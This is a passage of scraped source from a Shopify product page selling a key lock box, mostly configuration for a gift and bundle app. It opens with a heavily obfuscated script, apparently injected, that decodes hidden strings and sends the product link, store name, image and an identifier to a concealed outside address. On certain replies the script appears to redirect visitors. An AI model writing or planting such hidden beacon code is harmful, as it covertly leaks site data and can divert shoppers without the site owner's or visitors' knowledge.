_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":494095401266,"handle":"venta-caliente","title":"Venta caliente","updated_at":"2026-02-02T03:07:25-09:00","body_html":null,"published_at":"2025-03-07T18:38:17-09:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"}]});
    Shopify.current_product['variants_quantity'] = {};
    
    Shopify.current_product['variants_quantity']['46407253033266'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407253066034'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407252771122'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407252803890'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407252836658'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407252869426'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407252902194'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407252934962'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407252967730'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407253000498'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407253098802'] = "0" - 0;
    
    Shopify.current_product['variants_quantity']['46407253131570'] = "0" - 0;
    
    

    Shopify.current_collection = {...null};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expired in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png"},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"tier_style":"label","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","atc_button_text_color":"#FFFFFF"},"content":{"button_text":"Add selected items","total_price_text":"Total price"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","widget_icon_path":"images\/step-icons\/step-icon-1.png","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","required_product_text":"{{number}} item(s) required","shopify_widget_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","step_icon_path":"","shopify_step_icon_path":"step-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"hidden_brand_mark":false,"gift_img_size":"\u0026width=480\u0026height=480","disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"content":{"total_price_text":"Precio total","button_text":"Añadir al carrito","select_variant_text":"Seleccionar variante"},"default":{"show_description":true,"color":{"theme_color":"neutral","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","bundle_title":"#303030","bundle_description":"#303030","tier_title":"#303030","tier_description":"#616161","tier_price":"#303030","bundle_price":"#303030","bundle_origin_price":"#B5B5B5","label_color":"#303030","label_text_color":"#FFFFFF","tag_color":"#F1F1F1","tag_text_color":"#303030","button_background_color":"#303030","button_text_color":"#FFFFFF"}},"table":{"show_description":true,"text_align":"left","body_style":"line","hide_line":false,"discount_show_as":"discount_text","show_original_price":true,"discount_text":"{{discountAmount}} OFF","color":{"theme_color":"neutral","widget_header":"#F3F3F3","widget_title":"#303030","widget_sub_title":"#303030","row_color":"#FFFFFF","row_even_color":"#F5F5F5","row_odd_color":"#FFFFFF","line_color":"#E0E0E0","tier_title_color":"#303030","tier_description_color":"#616161","tag_color":"#F1F1F1","tag_text_color":"#303030","discount_text_color":"#303030","label_background_color":"#303030","label_text_color":"#FFFFFF","discounted_price_color":"#303030","original_price_color":"#FFFFFF"}}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"quantity_break":{"content":{"total_price_text":"Precio total","button_text":"Añadir al carrito","select_variant_text":"Seleccionar variante","show_description":true},"color":{"theme_color":"neutral","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","bundle_title":"#303030","bundle_description":"#303030","tier_title":"#303030","tier_description":"#616161","tier_price":"#303030","bundle_price":"#303030","bundle_origin_price":"#B5B5B5","label_color":"#303030","label_text_color":"#FFFFFF","tag_color":"#F1F1F1","tag_text_color":"#303030","button_background_color":"#303030","button_text_color":"#FFFFFF"}}},"configs":{"type_seo":"number_integer","ab_before_charge_v2":0,"mode_override_checkout":"default"},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"9a62e558c373216e9cdf230d0b0a083e","created_at":"2025-05-27T07:50:52Z"}}};
    

    
    
    
    SECOMAPP.fgData.translation = {...{"es":{"fbt":[],"code":"es","name":"Spanish","offers":[],"customize":{"fbt":{"off_text":"OFF","see_more":"See more","this_item":"This item","button_text":"Add selected items","product_text":"product(s)","off_text_change":true,"see_more_change":true,"this_item_change":true,"total_price_text":"Total price","button_text_change":true,"off_text_translate":null,"see_more_translate":null,"product_text_change":true,"this_item_translate":null,"button_text_translate":null,"product_text_translate":null,"total_price_text_change":true,"total_price_text_translate":null},"gift_icon":{"gift_thumbnail_title":"Free gift","gift_thumbnail_number_text":"gift items included","gift_thumbnail_title_change":true,"gift_thumbnail_countdown_text":"Expired in","gift_thumbnail_title_translate":null,"gift_thumbnail_number_text_change":true,"gift_thumbnail_countdown_text_change":true,"gift_thumbnail_number_text_translate":null,"gift_thumbnail_countdown_text_translate":null},"mix_match":{"free_price":"FREE","button_text":"Add bundle to cart","discount_text":"{{discountAmount}} OFF","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","total_price_text":"Total bundle price","free_price_change":true,"button_text_change":true,"free_product_title":"🎁 Free Gift","select_product_text":"Choose from {{number}} product(s)","discount_text_change":true,"free_price_translate":null,"select_variant_title":"Variant","button_text_translate":null,"out_stock_text_change":true,"mix_item_header_change":true,"select_collection_text":"Choose from {{number}} collection(s)","discount_text_translate":null,"total_price_text_change":true,"out_stock_text_translate":null,"free_product_title_change":true,"mix_item_header_translate":null,"select_product_text_change":true,"total_price_text_translate":null,"select_variant_title_change":true,"free_product_title_translate":null,"select_collection_text_change":true,"select_product_text_translate":null,"select_variant_title_translate":null,"select_collection_text_translate":null},"bundle_page":{"step_text":"Step {{index}}","free_price":"FREE","discount_text":"{{discountAmount}} OFF","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","step_text_change":true,"total_price_text":"Total bundle price","free_price_change":true,"about_product_text":"About this product","free_product_title":"🎁 Free Gift","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","step_text_translate":null,"discount_text_change":true,"free_price_translate":null,"load_more_text_change":true,"out_stock_text_change":true,"read_more_text_change":true,"required_product_text":"{{number}} item(s) required","atc_button_text_change":true,"blank_step_text_change":true,"cart_button_text_change":true,"discount_text_translate":null,"total_price_text_change":true,"load_more_text_translate":null,"out_stock_text_translate":null,"read_more_text_translate":null,"summary_description_text":"Choose items from this page to make your own bundle","about_product_text_change":true,"atc_button_text_translate":null,"blank_step_text_translate":null,"free_product_title_change":true,"summary_title_text_change":true,"cart_button_text_translate":null,"choose_variant_text_change":true,"total_price_text_translate":null,"about_product_text_translate":null,"free_product_title_translate":null,"required_product_text_change":true,"summary_title_text_translate":null,"choose_variant_text_translate":null,"required_product_text_translate":null,"summary_description_text_change":true,"summary_description_text_translate":null},"gift_slider":{"select_gift_btn":"Select variants","gift_popup_title":"Select your free gift!","add_to_cart_btn_title":"Add to cart","select_gift_btn_change":true,"gift_popup_title_change":true,"number_gifts_added_text":"You have added {{number}} gift product(s)","select_gift_btn_translate":null,"gift_popup_title_translate":null,"notify_offer_available_text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","add_to_cart_btn_title_change":true,"disable_slider_checkbox_text":"Don't show this offer again","number_gifts_added_text_change":true,"number_gifts_can_be_added_text":"You can add {{number}} gift product(s)","add_to_cart_btn_title_translate":null,"number_gifts_added_text_translate":null,"notify_offer_available_text_change":true,"disable_slider_checkbox_text_change":true,"notify_offer_available_text_translate":null,"number_gifts_can_be_added_text_change":true,"disable_slider_checkbox_text_translate":null,"number_gifts_can_be_added_text_translate":null},"today_offer":{"variant_text":"{{number}} variants selected","widget_title":"TODAY OFFER","see_more_text":"See more ({{number}} products)","widget_subtitle":"Claim these exclusive offers today","gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","variant_text_change":true,"widget_title_change":true,"button_redirect_text":"Get offer","see_more_text_change":true,"variant_text_translate":null,"widget_subtitle_change":true,"widget_title_translate":null,"see_more_text_translate":null,"gift_notification_change":true,"icon_widget_title_change":true,"widget_subtitle_translate":null,"button_redirect_text_change":true,"gift_notification_translate":null,"icon_widget_title_translate":null,"button_redirect_text_translate":null},"bundle_classic":{"item_text":"Item","free_price":"FREE","button_text":"Add bundle to cart","discount_text":"{{discountAmount}} OFF","item_text_change":true,"total_price_text":"Total bundle price","free_price_change":true,"button_text_change":true,"free_product_title":"🎁 Free Gift","item_text_translate":null,"select_variant_text":"Select variant","discount_text_change":true,"free_price_translate":null,"button_text_translate":null,"discount_text_translate":null,"total_price_text_change":true,"free_product_title_change":true,"select_variant_text_change":true,"total_price_text_translate":null,"free_product_title_translate":null,"select_variant_text_translate":null},"quantity_break":{"item_text":"Item","button_text":"Add bundle to cart","discount_text":"{{discountAmount}} OFF","item_text_change":true,"total_price_text":"Total price","button_text_change":true,"item_text_translate":null,"select_variant_text":"Select variant","discount_text_change":true,"button_text_translate":null,"discount_text_translate":null,"total_price_text_change":true,"select_variant_text_change":true,"total_price_text_translate":null,"select_variant_text_translate":null}},"mix_match":[],"bundle_page":[],"quantity_break":[],"classic_bundles":[],"volume_discount":{"188":{"id":188,"tiers":{"1":{"id":1,"tag":"Most popular","label":"5% OFF","title":"BUY 2","discount":{"type":"percentage","value":5},"quantity":2,"tag_change":false,"label_change":false,"pre_selected":true,"title_change":false,"tag_translate":"Más populares","label_translate":"5% DE DESCUENTO","title_translate":"COMPRAR 2","sub_title_change":true,"sub_title_translate":null},"2":{"id":2,"tag":"Most value","label":"8% OFF","title":"BUY 3","discount":{"type":"percentage","value":8},"quantity":3,"tag_change":false,"label_change":false,"pre_selected":false,"title_change":false,"tag_translate":"Más valor","label_translate":"8% DE DESCUENTO","title_translate":"COMPRAR 3","sub_title_change":true,"sub_title_translate":null},"3":{"id":3,"label":"12% OFF","title":"BUY 4","discount":{"type":"percentage","value":12},"quantity":4,"tag_change":true,"label_change":false,"pre_selected":false,"title_change":false,"tag_translate":null,"label_translate":"12% DE DESCUENTO","title_translate":"COMPRAR 4","sub_title_change":true,"sub_title_translate":null}},"title":"Volume discount 1","discount":[{"id":1,"tag":"Most popular","label":"5% OFF","title":"BUY 2","discount":{"type":"percentage","value":5},"quantity":2,"pre_selected":true},{"id":2,"tag":"Most value","label":"8% OFF","title":"BUY 3","discount":{"type":"percentage","value":8},"quantity":3,"pre_selected":false},{"id":3,"label":"12% OFF","title":"BUY 4","discount":{"type":"percentage","value":12},"quantity":4,"pre_selected":false}],"sub_title":"Volume discount save","description":"Best deals selected for you!","sub_title_change":false,"description_change":false,"sub_title_translate":"Descuento por volumen para ahorrar","description_translate":"¡Mejores ofertas seleccionadas para ti!"}}}}};
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
